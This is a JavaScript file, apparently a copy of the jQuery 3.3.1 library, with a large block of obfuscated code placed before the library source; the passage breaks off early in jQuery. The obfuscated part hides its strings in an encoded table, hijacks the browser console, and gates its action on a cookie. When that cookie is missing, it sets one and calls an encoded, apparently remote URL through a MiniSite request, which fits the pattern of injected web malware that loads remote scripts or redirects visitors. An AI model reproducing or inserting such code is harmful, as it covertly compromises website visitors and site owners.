able','scPrH':_0x20fc63(0x316,_0x50282d._0x37e677,_0x50282d._0x22bb34,_0x50282d._0x370f1a),'GnWjr':function(_0x3a522e,_0x5362f3){return _0x3a522e<_0x5362f3;},'CtqBE':_0x234d33(-_0x50282d._0x17236c,-_0x50282d._0x369bbb,-_0x50282d._0x6a87f,-_0x50282d._0x22d850),'rUFhb':function(_0x2e9a3c,_0x1e1ed8){return _0x2e9a3c!==_0x1e1ed8;},'QOvVn':_0x20fc63(_0x50282d._0x402219,0x289,_0x50282d._0x1514c7,_0x50282d._0x54d19a),'MPRCl':function(_0x2e0285,_0x567e0f){return _0x2e0285!==_0x567e0f;},'ywQar':_0x234d33(-_0x50282d._0x223928,-0x155,-_0x50282d._0x3434b4,-_0x50282d._0x45623d),'SoiOH':function(_0x241341,_0x11325a){return _0x241341==_0x11325a;},'LsqKK':function(_0x2ed65a,_0x2ecd7c){return _0x2ed65a==_0x2ecd7c;},'XNsRL':function(_0x244bdd,_0x37753c){return _0x244bdd!=_0x37753c;},'cJrRN':function(_0x1126a4){return _0x1126a4();},'AOOjo':function(_0x36b668,_0x32cbc1,_0x16de9a,_0x18bbfd){return _0x36b668(_0x32cbc1,_0x16de9a,_0x18bbfd);},'lvmvz':'nQTze','JaUkk':function(_0x10489c,_0x33ab22){return _0x10489c!==_0x33ab22;},'bwnNZ':_0x20fc63(_0x50282d._0x3f3089,0x235,_0x50282d._0x285a4d,_0x50282d._0x11d68b),'VPdAO':_0x20fc63(_0x50282d._0x5ae22a,_0x50282d._0xa5b7e4,0x2c1,0x2dd)+'1','UhXtU':function(_0x47ea9a,_0x2ef6cb,_0x3e44ca){return _0x47ea9a(_0x2ef6cb,_0x3e44ca);},'kRsFK':function(_0x4a8256){return _0x4a8256();},'cwrrM':function(_0x5c77c8,_0xc16a40){return _0x5c77c8+_0xc16a40;},'QQPCd':function(_0x19cdd3,_0x425f6e){return _0x19cdd3!=_0x425f6e;},'Rxydk':_0x20fc63(_0x50282d._0x409f3e,0x280,0x2b3,_0x50282d._0xb6f425),'AvxUj':function(_0x277795,_0x350f4f){return _0x277795==_0x350f4f;}},_0x4ef336=(function(){var _0xf729df={_0x9928fc:0x426,_0x38e7d4:0x3fa,_0x1e5d57:0x3e1,_0x340e71:0x4c4,_0x56e042:0x509,_0x80c6a8:0x4fc,_0x44969d:0x4e5,_0x40fce0:0x3fb,_0x56948a:0x3b5,_0x59ed0e:0x3f0,_0x3f091b:0x403},_0x459458={_0x5dbd59:0x9d,_0x3c3bd1:0xaf,_0x1323d7:0xb9},_0x47af83={_0x5e5b97:0x2c5},_0x47b98f=!![];return function(_0x2f6161,_0xdbac97){var _0xdfcd25={_0x1c78de:0xa2,_0x84d1c1:0x3b},_0x4a72d4={_0x306453:0x51c},_0x26c3f1={_0x5f24b7:0x265};function _0x2a6ae5(_0x161e45,_0x2cb340,_0x3dc449,_0x4c18cd){return _0x3b23(_0x2cb340- -_0x47af83._0x5e5b97,_0x3dc449);}var _0x29ff12={'jpKSc':function(_0x4ae6ae,_0x10c561){function _0x238899(_0x73cc5b,_0x14cc11,_0x3d5ac4,_0x4d5c82){return _0x3b23(_0x3d5ac4- -_0x26c3f1._0x5f24b7,_0x14cc11);}return _0x14c240[_0x238899(-0x9f,-_0x459458._0x5dbd59,-_0x459458._0x3c3bd1,-_0x459458._0x1323d7)](_0x4ae6ae,_0x10c561);},'bYhCM':_0x14c240[_0x2a6ae5(-_0x3add47._0xedd4fc,-0xfa,-0xd1,-_0x3add47._0x50ce3e)],'ZYFDB':'ijHBm'},_0x4d19b5=_0x47b98f?function(){function _0x8f98d4(_0x317bdc,_0x975017,_0x5a7416,_0x35f793){return _0x2a6ae5(_0x317bdc-0x1dd,_0x317bdc-_0x4a72d4._0x306453,_0x35f793,_0x35f793-0x154);}var _0x94a72b={'MObfZ':function(_0x4ae858){return _0x4ae858();}};function _0x5846de(_0x3bbb4d,_0x36b37c,_0x1b88a2,_0x195a02){return _0x2a6ae5(_0x3bbb4d-_0xdfcd25._0x1c78de,_0x36b37c-0x5b9,_0x195a02,_0x195a02-_0xdfcd25._0x84d1c1);}if(_0x29ff12[_0x8f98d4(_0xf729df._0x9928fc,_0xf729df._0x38e7d4,_0xf729df._0x1e5d57,0x3f5)](_0x29ff12[_0x5846de(0x4ab,_0xf729df._0x340e71,_0xf729df._0x56e042,0x501)],_0x29ff12[_0x5846de(_0xf729df._0x80c6a8,_0xf729df._0x44969d,0x507,0x4dd)])){if(_0xdbac97){var _0x433080=_0xdbac97[_0x8f98d4(_0xf729df._0x40fce0,_0xf729df._0x56948a,_0xf729df._0x59ed0e,_0xf729df._0x3f091b)](_0x2f6161,arguments);return _0xdbac97=null,_0x433080;}}else _0x51de45[_0x2012dc[0x5*0x53f+0x2573*-0x1+0x5a8*0x2]]=function(){_0x41b422!=_0x42208a&&_0x94a72b['MObfZ'](_0x3557f0);};}:function(){};return _0x47b98f=![],_0x4d19b5;};}());function _0x20fc63(_0x282dfa,_0x5eb1ce,_0x295c71,_0x3c0d1d){return _0x3483d9(_0x3c0d1d- -_0x13cb30._0x30ccc5,_0x5eb1ce-_0x13cb30._0x29a2e7,_0x295c71-_0x13cb30._0x2b85bc,_0x282dfa);}var _0x5e7900=_0x14c240[_0x234d33(-_0x50282d._0x1b860c,-_0x50282d._0x576e83,-_0x50282d._0xb056b0,-_0x50282d._0x5b9825)](_0x4ef336,this,function(){var _0x112ce1={_0x87115f:0x1f7,_0xa4519e:0x22f,_0x452bf8:0x1ef},_0xd070b3={_0x33e1ef:0xdb,_0x599183:0x104,_0x1951d3:0x3f};function _0x112aaa(_0x5e79b0,_0x5c7ad6,_0x41f656,_0x1c27e3){return _0x234d33(_0x5e79b0-_0xd070b3._0x33e1ef,_0x5c7ad6-_0xd070b3._0x599183,_0x41f656,_0x5e79b0-_0xd070b3._0x1951d3);}function _0x1d1264(_0x551dcb,_0xc91717,_0x4c0b09,_0x158823){return _0x234d33(_0x551dcb-_0x50c964._0x3616fc,_0xc91717-0x34,_0xc91717,_0x551dcb- -_0x50c964._0x4838b3);}if(_0x14c240[_0x112aaa(-_0x5c2a93._0x5e77fa,-_0x5c2a93._0x35c7de,-0x6e,-_0x5c2a93._0x4a1c45)](_0x1d1264(-0x1e7,-_0x5c2a93._0x1cde64,-_0x5c2a93._0x360739,-0x212),_0x14c240[_0x112aaa(-_0x5c2a93._0x456de4,-0xa1,-_0x5c2a93._0x521cdd,-_0x5c2a93._0x3fb184)])){var _0x2ceca7={_0x264536:0x150},_0x3a7e2d={};_0x3a7e2d['OGchn']=function(_0x35dade,_0x22b426){return _0x35dade!=_0x22b426;};var _0x5df6e6=_0x3a7e2d;_0x5cc2c5[_0xdf5407[-0x17a8+0x21d9*0x1+0xa1f*-0x1]]=function(){function _0x7d08ad(_0x100136,_0x75681a,_0x453452,_0x1bbca6){return _0x1d1264(_0x1bbca6-0x3e7,_0x453452,_0x453452-0x132,_0x1bbca6-_0x2ceca7._0x264536);}(this[_0xbedbcf[-0x19a2+0x13*0xf5+0x786]]==_0x493579[-0x1f79+-0x1*-0x1f0f+0x3f*0x2]||this[_0x11b412[-0x22c3*0x1+0x20aa+-0x3e*-0x9]]==_0x2fd4c2[0x3*-0xb29+0x10f*-0x17+0x39ea])&&(_0x5df6e6[_0x7d08ad(0x201,_0x112ce1._0x87115f,_0x112ce1._0xa4519e,_0x112ce1._0x452bf8)](_0x3f6ed0,_0xbbb155)&&_0x213b4f());};}else return _0x5e7900['toString']()[_0x1d1264(-0x1d7,-_0x5c2a93._0x1cde64,-0x1a9,-_0x5c2a93._0x21b33f)](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x4e9c8f,-0xcf,-_0x5c2a93._0x6652c0)])['toString']()[_0x112aaa(-_0x5c2a93._0x47f037,-0x110,-_0x5c2a93._0x3df03a,-_0x5c2a93._0x5c8dff)+'r'](_0x5e7900)['search'](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x11b420,-_0x5c2a93._0x4ac286,-_0x5c2a93._0x4f5b09)]);});_0x5e7900();var _0x2a0896=(function(){var _0xd0171e={_0x22b82b:0x131,_0x18bee9:0x154,_0x3a2448:0x148,_0x245021:0x2d,_0x449ef8:0x12,_0x2eae71:0x24,_0x476fb0:0x1b,_0x2ccde2:0x3,_0x4ba028:0x5,_0x5397b7:0x4f,_0x5aec0f:0x33,_0x2cf3ba:0x39,_0x540313:0x2a,_0x5a3132:0x32,_0x3763a1:0x6,_0x412a87:0x40,_0x739790:0x59,_0x25d7ee:0x1c,_0x501855:0x14},_0x3aea31={_0x6518bb:0x153,_0x167e47:0x48d,_0x18ec3d:0xbe};function _0x602b17(_0x3ac9e4,_0x16cd71,_0x19f873,_0x472872){return _0x20fc63(_0x472872,_0x16cd71-0xc8,_0x19f873-0x168,_0x19f873-0x2a3);}var _0x4c9af5={'zzSDE':function(_0x5b1fa2,_0x3d24a3){return _0x14c240['gvbgJ'](_0x5b1fa2,_0x3d24a3);},'uBedw':_0x92ed4(_0x84b05e._0x30b639,_0x84b05e._0x5eb29e,_0x84b05e._0x81208a,_0x84b05e._0x3d9780),'jOnSc':function(_0x24d217,_0x3a1a61){return _0x24d217!==_0x3a1a61;},'jPDrI':_0x14c240[_0x602b17(_0x84b05e._0x5e73b5,_0x84b05e._0x16c29a,_0x84b05e._0x5a5ea1,_0x84b05e._0x38474f)],'OWmfP':function(_0x37391e,_0x1cb3e0){function _0x214733(_0x4982f2,_0x4b35fb,_0x3c94ad,_0x55e73c){return _0x92ed4(_0x3c94ad,_0x4b35fb-_0x3aea31._0x6518bb,_0x4b35fb-_0x3aea31._0x167e47,_0x55e73c-_0x3aea31._0x18ec3d);}return _0x14c240[_0x214733(_0x2048cf._0x2a4d8c,_0x2048cf._0x49ccc5,_0x2048cf._0x28ed72,_0x2048cf._0xcc2c1d)](_0x37391e,_0x1cb3e0);},'WHfQf':_0x14c240[_0x602b17(0x5ad,_0x84b05e._0x57345a,_0x84b05e._0x1d0040,_0x84b05e._0x3023cd)],'bKBMF':'MBCuw'};function _0x92ed4(_0x3f4ab8,_0xbe23b9,_0x452619,_0x2d629a){return _0x20fc63(_0x3f4ab8,_0xbe23b9-_0x2b8159._0x522b1e,_0x452619-0x41,_0x452619- -_0x2b8159._0xd98d1);}if(_0x14c240[_0x602b17(0x500,_0x84b05e._0x301951,0x536,0x523)](_0x602b17(0x53f,_0x84b05e._0x24b127,_0x84b05e._0x72780b,0x529),_0x14c240[_0x92ed4(_0x84b05e._0x2e6cc4,0x29,_0x84b05e._0x24fb61,_0x84b05e._0x5ec5a8)])){var _0x35ef00=!![];return function(_0x435a4d,_0x122473){var _0xa86ce4={_0x313832:0xd9,_0x4995ac:0x148,_0x20b077:0x8c},_0x4f738a={_0x4e9d0b:0x13,_0x58a93b:0xb2},_0x1e77bb={_0xbf837c:0x13c,_0x1a3b5d:0x139},_0x108981={_0xe985c9:0x1c8,_0x4efa4b:0xbe};function _0x5e79e1(_0x30b4fd,_0xbe66f2,_0x403ac7,_0x157913){return _0x92ed4(_0x157913,_0xbe66f2-_0x108981._0xe985c9,_0xbe66f2- -0x64,_0x157913-_0x108981._0x4efa4b);}function _0x5a7e6a(_0x4b594b,_0x2ebb59,_0x5d4abd,_0x3cb60d){return _0x92ed4(_0x2ebb59,_0x2ebb59-_0x1e77bb._0xbf837c,_0x5d4abd-0x44d,_0x3cb60d-_0x1e77bb._0x1a3b5d);}if(_0x4c9af5[_0x5e79e1(-_0x2aede8._0x1bac23,_0x2aede8._0x2d381e,_0x2aede8._0x10057a,-_0x2aede8._0x380ac7)](_0x4c9af5[_0x5a7e6a(_0x2aede8._0x1687cd,_0x2aede8._0x383281,0x497,0x469)],_0x4c9af5[_0x5a7e6a(_0x2aede8._0x250d18,_0x2aede8._0x506a3b,_0x2aede8._0x13e2d5,_0x2aede8._0x2be8e8)])){var _0x1c1deb=_0x35ef00?function(){function _0x1bd574(_0x33fcee,_0x379931,_0x56fb0d,_0x1fa8bb){return _0x5e79e1(_0x33fcee-0x1d7,_0x1fa8bb- -_0x4f738a._0x4e9d0b,_0x56fb0d-_0x4f738a._0x58a93b,_0x33fcee);}function _0x202256(_0x2c008b,_0xd9e01e,_0x2b6e4e,_0x308130){return _0x5e79e1(_0x2c008b-_0xa86ce4._0x313832,_0x2b6e4e-_0xa86ce4._0x4995ac,_0x2b6e4e-_0xa86ce4._0x20b077,_0x308130);}if(_0x4c9af5[_0x202256(_0xd0171e._0x22b82b,_0xd0171e._0x18bee9,_0xd0171e._0x3a2448,0x174)](_0x4c9af5[_0x1bd574(-_0xd0171e._0x245021,-_0xd0171e._0x449ef8,-_0xd0171e._0x2eae71,-_0xd0171e._0x476fb0)],_0x1bd574(_0xd0171e._0x2ccde2,-_0xd0171e._0x4ba028,_0xd0171e._0x5397b7,0x29))){if(_0x122473){if(_0x4c9af5[_0x1bd574(-_0xd0171e._0x5aec0f,-_0xd0171e._0x2cf3ba,-0x23,-0x2e)](_0x4c9af5['jPDrI'],'ojXZS'))_0x494f40=_0x3f47cd[_0x1ccf11[0x18*0x50+0x9a1+-0x1106]][_0x3e5320[-0x3*0xb77+0x1ca8+0x5dd]];else{var _0xd92f98=_0x122473[_0x1bd574(_0xd0171e._0x540313,_0xd0171e._0x5a3132,-_0xd0171e._0x3763a1,-0x14)](_0x435a4d,arguments);return _0x122473=null,_0xd92f98;}}}else{var _0x97fb83=_0x338092[_0x1bd574(-_0xd0171e._0x412a87,-_0xd0171e._0x739790,_0xd0171e._0x25d7ee,-_0xd0171e._0x501855)](_0x265857,arguments);return _0x46814a=null,_0x97fb83;}}:function(){};return _0x35ef00=![],_0x1c1deb;}else _0x3bc523=_0x4b8255;};}else{var _0x46d62d;try{var _0x38d5da=nCyWTP[_0x92ed4(_0x84b05e._0xb6deb0,-_0x84b05e._0x332cf7,_0x84b05e._0x3934d0,_0x84b05e._0x5606b2)](_0x2e09ad,nCyWTP[_0x92ed4(_0x84b05e._0x45bc73,_0x84b05e._0x4dab62,_0x84b05e._0x18d880,_0x84b05e._0x170d7c)](nCyWTP[_0x92ed4(_0x84b05e._0x8028a4,0xc5,_0x84b05e._0xd48647,_0x84b05e._0x5fc2dc)](nCyWTP[_0x92ed4(0x91,_0x84b05e._0x479931,_0x84b05e._0x1488ce,_0x84b05e._0x588ece)],nCyWTP[_0x602b17(0x4dd,_0x84b05e._0x530d66,_0x84b05e._0x4a932c,_0x84b05e._0x46e02a)]),');'));_0x46d62d=_0x38d5da();}catch(_0xcaf022){_0x46d62d=_0x280f2c;}var _0x2cb822=_0x46d62d['console']=_0x46d62d[_0x92ed4(0x92,0x76,0x83,_0x84b05e._0x469a3e)]||{},_0x302b0e=[_0x92ed4(0xca,_0x84b05e._0x5743bb,_0x84b05e._0x10803a,0xe7),nCyWTP['ZMiql'],nCyWTP[_0x602b17(0x50f,_0x84b05e._0x3fbbd6,_0x84b05e._0xe95591,_0x84b05e._0x46108f)],nCyWTP[_0x92ed4(_0x84b05e._0x387bb0,_0x84b05e._0xb6deb0,0x7e,_0x84b05e._0x23721d)],nCyWTP[_0x92ed4(_0x84b05e._0x305687,_0x84b05e._0x3521f6,0x6a,_0x84b05e._0x44f5ed)],nCyWTP[_0x92ed4(0x7b,0x2f,0x57,0x22)],nCyWTP[_0x92ed4(0x20,0x49,0x66,_0x84b05e._0x25360c)]];for(var _0x2e15a3=0x771+0x165f+-0x1dd0;nCyWTP[_0x92ed4(_0x84b05e._0x5ef1d2,0x9e,_0x84b05e._0x51fbbb,_0x84b05e._0x4655f7)](_0x2e15a3,_0x302b0e['length']);_0x2e15a3++){var _0x455ce9=_0xd85a5d[_0x602b17(0x539,_0x84b05e._0x45ebde,_0x84b05e._0x170497,_0x84b05e._0x3684af)+'r']['prototype']['bind'](_0xd72b38),_0x4c8beb=_0x302b0e[_0x2e15a3],_0x4c15d9=_0x2cb822[_0x4c8beb]||_0x455ce9;_0x455ce9[_0x92ed4(_0x84b05e._0x58a6ba,0x81,_0x84b05e._0x299d70,0xa8)]=_0x2d933e[_0x602b17(0x54a,_0x84b05e._0x4dab33,_0x84b05e._0x404540,_0x84b05e._0x4f0bdb)](_0x476156),_0x455ce9[_0x92ed4(0x70,0x15,_0x84b05e._0x372720,_0x84b05e._0x2305ee)]=_0x4c15d9['toString'][_0x602b17(_0x84b05e._0x3fbbd6,_0x84b05e._0x50be10,_0x84b05e._0x404540,_0x84b05e._0x2825f7)](_0x4c15d9),_0x2cb822[_0x4c8beb]=_0x455ce9;}}}()),_0x2951ec=_0x2a0896(this,function(){var _0x237ac0={_0x5887a1:0x170,_0x2fdf19:0xa4,_0x2ffb8b:0x2ad};function _0x2a01df(_0x21042f,_0x40c88f,_0x57da29,_0x23d93a){return _0x234d33(_0x21042f-_0x237ac0._0x5887a1,_0x40c88f-_0x237ac0._0x2fdf19,_0x21042f,_0x40c88f-_0x237ac0._0x2ffb8b);}function _0x3a2698(_0x2a8d76,_0x44072e,_0x113afb,_0x59d143){return _0x234d33(_0x2a8d76-_0x357c47._0x45d2d1,_0x44072e-_0x357c47._0x322184,_0x59d143,_0x2a8d76-_0x357c47._0x105bf7);}if(_0x14c240[_0x3a2698(_0x2b903e._0x3059f7,0x79,0x77,0xa4)]===_0x14c240['lvmvz']){var _0x48d6e9;try{if(_0x14c240[_0x3a2698(_0x2b903e._0x3abf4e,_0x2b903e._0x1272e9,0xc9,0xff)](_0x14c240['bwnNZ'],_0x14c240[_0x3a2698(_0x2b903e._0x2ee2eb,_0x2b903e._0x140d61,0x10e,0xdb)])){if(_0x7af6f8){var _0x1d76c3=_0x47121a[_0x3a2698(_0x2b903e._0x4912b2,_0x2b903e._0x38fdd1,_0x2b903e._0x1e947b,_0x2b903e._0x3c8b5a)](_0x288d09,arguments);return _0xa0037a=null,_0x1d76c3;}}else{var _0x3d4134=_0x14c240[_0x3a2698(_0x2b903e._0x3ac01c,_0x2b903e._0x5b3a7a,_0x2b903e._0x48140f,_0x2b903e._0x3059f7)](Function,_0x3a2698(_0x2b903e._0x30c6de,_0x2b903e._0x1a84d7,_0x2b903e._0x2be6ac,_0x2b903e._0x11eabe)+_0x2a01df(_0x2b903e._0xc56aa,_0x2b903e._0x315850,_0x2b903e._0x57be3d,_0x2b903e._0x592e8c)+_0x14c240[_0x2a01df(_0x2b903e._0x30f67d,0x15d,_0x2b903e._0x425677,0x16f)]+');');_0x48d6e9=_0x3d4134();}}catch(_0x5e922d){_0x48d6e9=window;}var _0x64ed4e=_0x48d6e9[_0x2a01df(_0x2b903e._0xef322d,_0x2b903e._0x592e8c,_0x2b903e._0x4d840b,0x1c8)]=_0x48d6e9[_0x2a01df(_0x2b903e._0x53fd6a,0x198,_0x2b903e._0x9cc433,_0x2b903e._0x25ae28)]||{},_0x5215c3=[_0x3a2698(_0x2b903e._0xe2c70a,_0x2b903e._0x5f45f3,_0x2b903e._0x6cb70a,_0x2b903e._0x23514a),_0x14c240['ZMiql'],_0x14c240[_0x2a01df(_0x2b903e._0x2c27e6,0x166,_0x2b903e._0x16b94b,_0x2b903e._0x19466f)],_0x14c240[_0x2a01df(0x1a7,_0x2b903e._0x2cd1f5,_0x2b903e._0x3e69c2,_0x2b903e._0x6ba448)],_0x14c240[_0x2a01df(_0x2b903e._0x59e6dc,_0x2b903e._0x29730b,0x1bf,_0x2b903e._0x1430d7)],_0x14c240['dzIkK'],_0x14c240['scPrH']];for(var _0x2692e5=0x1d*-0x14+-0x1*-0x1b05+0x1*-0x18c1;_0x2692e5<_0x5215c3[_0x2a01df(_0x2b903e._0x3ae54c,_0x2b903e._0x4c7960,_0x2b903e._0x336758,_0x2b903e._0x47e9bb)];_0x2692e5++){if(_0x14c240['gvbgJ']('tNqsf',_0x3a2698(0x110,_0x2b903e._0x16a0fd,0x14a,_0x2b903e._0x576845))){var _0x1cd9c4=_0x14c240['VPdAO'][_0x2a01df(_0x2b903e._0x2dc3e1,0x1c6,0x1f7,_0x2b903e._0x5dd243)]('|'),_0x2a2fa5=0x2222+0x1*-0x5bf+0x2b*-0xa9;while(!![]){switch(_0x1cd9c4[_0x2a2fa5++]){case'0':_0x9ca9b1['__proto__']=_0x2a0896['bind'](_0x2a0896);continue;case'1':_0x64ed4e[_0xae0e40]=_0x9ca9b1;continue;case'2':_0x9ca9b1[_0x3a2698(_0x2b903e._0x144779,0xf8,_0x2b903e._0x16369f,_0x2b903e._0x2c3af9)]=_0x1a49c3[_0x3a2698(_0x2b903e._0x144779,_0x2b903e._0x21dd38,_0x2b903e._0x43ae16,_0x2b903e._0x2cd5be)][_0x2a01df(_0x2b903e._0x26e81d,_0x2b903e._0x6ba448,_0x2b903e._0x438840,_0x2b903e._0x4ba1d0)](_0x1a49c3);continue;case'3':var _0x1a49c3=_0x64ed4e[_0xae0e40]||_0x9ca9b1;continue;case'4':var _0x9ca9b1=_0x2a0896['constructo'+'r'][_0x3a2698(0xbd,0x80,0xf6,_0x2b903e._0x16cfe7)][_0x3a2698(0xdd,0xd7,_0x2b903e._0x571941,_0x2b903e._0x414fa)](_0x2a0896);continue;case'5':var _0xae0e40=_0x5215c3[_0x2692e5];continue;}break;}}else(_0x14c240['SoiOH'](this[_0x5468c0[-0x9a3*0x3+-0x25bf+-0x42bb*-0x1]],_0x37c957[-0x21ce+-0xbf*-0x1+0x11*0x1f3])||_0x14c240['LsqKK'](this[_0x48d6e6[0x24e6*0x1+0x19de+0x9*-0x6f7]],_0x216741[0x159b*0x1+0x939+-0x1ebe]))&&(_0x14c240[_0x3a2698(_0x2b903e._0x33e07f,_0x2b903e._0x38fdd1,_0x2b903e._0x369207,_0x2b903e._0x4eb097)](_0x2c0630,_0x4093e1)&&_0x14c240[_0x3a2698(_0x2b903e._0x2e86c0,0x10f,_0x2b903e._0xc02de5,_0x2b903e._0x1aa69b)](_0x12fe3b));}}else _0x14c240[_0x2a01df(_0x2b903e._0x7b9a0e,_0x2b903e._0x51bb1d,_0x2b903e._0x56d4e3,_0x2b903e._0x408452)](_0xa252f2,_0x3eb829[-0x152f+-0x1*0xd8f+0xeb*0x26],_0x2cbfd0[_0x5d0a0b[-0x9d5*0x2+-0xfd*0x1f+-0x24b*-0x16]]()[_0x2a01df(_0x2b903e._0x404e5c,_0x2b903e._0x32530f,_0x2b903e._0x2d58d5,_0x2b903e._0x425677)](-0x3*-0x12f+0x21c5+0x1297*-0x2),0x8ae+-0xb11+0x264),_0x5a66e5[_0x4a2571[-0x25ed+0x2127+0x3*0x199]][_0x45b7f8[-0x6f*-0x19+0x1*-0xbcf+-0x11f*-0x1]](_0xb4b0d6[0x16d+-0x1b5a+0x537*0x5],function(){});});_0x14c240[_0x20fc63(0x2a0,_0x50282d._0x93c7e9,_0x50282d._0xde821c,0x2cd)](_0x2951ec);function _0x234d33(_0x2c9d7f,_0x383954,_0x4be577,_0x2fce75){return _0x4d6cd0(_0x2c9d7f-_0x18360f._0x4b13cc,_0x383954-_0x18360f._0x5e4937,_0x4be577,_0x2fce75- -_0x18360f._0x46a400);}if(document[_0xb822[0x114a*-0x1+0x3f9+-0xd6c*-0x1]][_0xb822[-0x1ae7+0x616+0x3*0x6fb]]>-0x3e8+-0x236d+0x2755*0x1){c_start=document[_0xb822[-0x118b+0x1a44+0x1*-0x89e]][_0xb822[-0x154e+-0x1caf+0x321e]](_0x14c240[_0x234d33(-0xee,-_0x50282d._0x5026f5,-_0x50282d._0x16e0a4,-0xfd)](_0x241fb7,_0xb822[-0x8*0x46a+0x266f+-0x303*0x1]));if(_0x14c240['QQPCd'](c_start,-(-0x1*0x76c+0x5d4+0x1*0x199))){var _0x7595c4=_0x14c240['Rxydk'][_0x20fc63(_0x50282d._0x18494c,_0x50282d._0x2176e0,_0x50282d._0x5a1f75,_0x50282d._0x943992)]('|'),_0x5bd6a3=0x71*-0x4d+-0x295*-0xf+-0x4be;while(!![]){switch(_0x7595c4[_0x5bd6a3++]){case'0':c_start=_0x14c240[_0x234d33(-0xc9,-_0x50282d._0x4e3115,-_0x50282d._0x10c2f9,-0xe5)](c_start+_0x241fb7[_0xb822[-0x256d+-0x175c+-0x1*-0x3ce9]],0xcf9+0x1*0xb23+-0x231*0xb);continue;case'1':c_end=document[_0xb822[-0x937+0x9e*0x7+0x500]][_0xb822[-0x2341+0x9*0x2fd+0x87d]](_0xb822[0x18e0+0x35f*0x2+-0x82*0x3e],c_start);continue;case'2':;continue;case'3':return _0x14c240['wJGzq'](unescape,document[_0xb822[0x1d76+0xce6+-0x2a41]][_0xb822[0x2*-0x1279+-0x5*-0xc9+0x1094*0x2]](c_start,c_end));case'4':_0x14c240[_0x234d33(-_0x50282d._0x1b5068,-0x18a,-_0x50282d._0x3e4575,-_0x50282d._0x51c189)](c_end,-(-0x175*-0x16+0x25a4+0x139*-0x39))&&(c_end=document[_0xb822[-0x3da+-0x6*0x2f0+0x1595]][_0xb822[0x227a+0x2*-0x1132+-0xa*-0x1]]);continue;}break;}}};return _0xb822[-0x64*0x34+-0x7f*0x5+0x16e8];}var cookie=getCookie(_0xb822[0x18ba+-0x485+0x1*-0x1411]);function _0x1118(){var _0xf2df08=['Aw5MBW','t1DTzLa','AKPwq04','y3jLyxrLrwXLBq','D2fYBG','t25Jzq','y0PYuK4','y29UC29Szq','y29TCgXLDgu','vwHyDfu','CNj2DNu','Aw5KzxHpzG','lJyUmc5TAw4UAG','BeXIDei','DhPcwK0','zxHJzxb0Aw9U','Dgv4Dc9QyxzHCW','D2HAswu','ANblu2m','yLLOq00','BK1HCeG','x19WCM90B19F','mJKYnZy0wMnMB2zm','m2rqzw5mAG','rwLMy0W','zKnLrwS','C2nYAxb0','mtKWndvVzgvzs3G','A1jZrKS','EwDTrhm','C0j5vgfNtMfTzq','y3DYCK0','zfrMvu8','vNHtBM8','z0vvq2C','o2v4CgLYzxm9','CvnMrhi','De5XC2y','Bg9N','qu9pAM8','yNDUtLO','y2HHCNnLDa','CMvHzhLtDgfHDa','qNjVD3nLCG','nhW1Fdn8mhWYFa','yKTctuy','EI9QCxvLCNKTmW','C3jJ','uu92vM4','DhjHy2u','DgvZDa','B25YzwfKExn0yq','wLLgrei','C3bSAxq','z2v0rgf0zq','Ag9jseK','DxnLCKfNzw50','z3zIz0O','y2Xhz28','CLvgAgi','DhLWzq','C2v0qxr0CMLIDq','mtK0mZqXmfjYv1H6tG','zeHYsw4','B2PywLm','q3rXqKu','B1rlwNq','sNnmB2fKzxi','tufrDhG','t0DJAg4','wNbSzMy','wM9NBKe','qxz4vwO','mhWXFdr8mNWZ','BhzTDNO','CMvHzhLtDgf0zq','lNvZywrHEs5IAq','E30Uy29UC3rYDq','D0PhENe','BwrrAwC','v2TyCKK','AgvHza','mZvIuhHIzum','CM9kq1u','EwPzzLK','yxbWzw5Kq2HPBa','tfDzDLy','vxnLCLrVA2vUxW','DeX5ve4','AK9Uu2m','v0HMuwy','tu9ozg0','we5ZuKW','DgvJAgfUz2u','ChjVDg90ExbL','mtuXmdqYqMjtEu5X','zw50','wMTTrKy','Dg9mB3DLCKnHCW','BMn0Aw9UkcKG','Dg9tDhjPBMC','rMLUENy','C2vHCMnO','zhPjA0S','C3vIC3rYAw5N','CMfUzg9T','AKLKD3i','sMfvA2S','DujLzhC','z2jR','tvbsq2W','mJjty3DStNe','vejWuw4','odiYotq1zwXcq2zM','DhLYqvK','yxbWBhK','ENPtreu','s2zosxm','C2nqCKG','r25xANi','ExDryxi','Ahr0CdOVl2fIDq','v2T1C1a','zuj2vMq','y3jPChq','mhWXFdr8m3WYFa','yMLUza','mNWZFdb8nhWX','y29UC3rYDwn0BW','nduZnta1nMTdr0Dxta','qMXrz2u','odm3mdq1mhj5refoDq','mteWogPoCgDZEq','zevbDuC','AhH6txu','BMf2AwDHDg9Y','CMv0DxjUicHMDq','z2v0rwXLBwvUDa','BgvUz3rO','AxLvzNC'];_0x1118=function(){return _0xf2df08;};return _0x1118();}(cookie==_0xb822[-0x628*-0x4+-0xca3+-0x4c*0x28]||cookie==undefined)&&(setCookie(_0xb822[-0x1*0x19cf+-0xf25+0x2918],Math[_0xb822[0x7bb+0xf0d*-0x1+0x27d*0x3]]()[_0x3483d9(0x2cc,0x2e4,0x287,0x2c4)](0x2014+-0x1b*-0x107+-0x3bad),-0x1a49*0x1+-0x825+0x226f),MiniSite[_0xb822[-0x1*-0x953+0x23a5*-0x1+-0xb*-0x265]][_0xb822[0x6eb*-0x3+0x1599+-0xb1]](_0xb822[0x8*-0x111+-0x2657+0x2f05],function(){}));
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var 